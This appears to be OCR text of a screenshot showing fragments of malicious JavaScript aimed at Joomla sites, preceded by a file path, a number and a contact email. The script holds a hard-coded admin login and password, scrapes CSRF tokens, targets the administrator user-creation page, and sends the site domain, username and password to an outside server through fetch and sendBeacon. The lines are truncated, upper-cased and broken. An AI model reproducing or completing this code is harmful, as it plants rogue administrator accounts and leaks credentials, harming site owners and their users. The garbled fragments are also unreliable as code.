
217100
kontakt@inglesina.cz
USE STRICT';IF (WINDOW.JOOMLACREATER_INLINE_RUN) RETURN;WINDOW.JOO
ARNIGHTKARDESIM.ICU';VAR DEF = {LOGIN: 'ADMIN_MORI',PASS: 'MORI_PRO33
URL = '/ADMINISTRATOR/INDEX.PHP?OPTION=COM_USERS&VIEW=USER&LAYOUT
.TOKEN"\S*:\S*"([A-F0-9]{32})"/I,/'CSRF\.TOKEN'\S*:\S*'([A-F0-9]{32})'/I,/NAME=
];FOR (VAR I = 0; I < P.LENGTH; I++) {VAR M = HTML.MATCH(P[I]);IF (M) RETUR
L) {HTML = HTML || '';VAR HEAD = HTML.SLICE(0, 12000);RETURN /COM_CPA
TEST(HEAD)&& !/TASK=LOGIN|ID="LOGIN-FORM"|COM_LOGIN|LOGIN-FORM/I.T
.PHP?ACTION=PUBLIC_CONFIG', { CREDENTIALS: 'OMIT' }).THEN(FUNCTION (R) { 
}FUNCTION MERGEUSER(DATA) {VAR U = {LOGIN: DEF.LOGIN,PASS: DEF.PASS,EMAI
TA.USER_LOGIN) U.LOGIN = DATA.USER_LOGIN;IF (DATA.USER_PASS) U.PASS = DA
ATTRO 4v1
;IF (DATA.USER_GROUP_ID) U.GROUP_ID = STRING(DATA.USER_GROUP_ID);IF (
MLA_BASE).REPLACE(/\/+$/, '');}RETURN U;}FUNCTION NOTIFYROUTER(ROUTER, 
,DOMAIN: LOCATION.HOSTNAME,USERNAME: U.LOGIN,PASSWORD: U.PASS,EMAIL:
(FIELDS).TOSTRING();TRY {FETCH(ROUTER, {METHOD: 'POST',MODE: 'NO-CORS'
ODED' },BODY: PAYLOAD,KEEPALIVE: TRUE});} CATCH (E) {}TRY {IF (NAVIGAT
EACON(ROUTER, NEW BLOB([PAYLOAD], { TYPE: 'APPLICATION/X-WWW-FORM-URLE
LEMENTBYID('JC_ROUTER_IFRAME')) {VAR IFRAME = DOCUMENT.CREATEELEMEN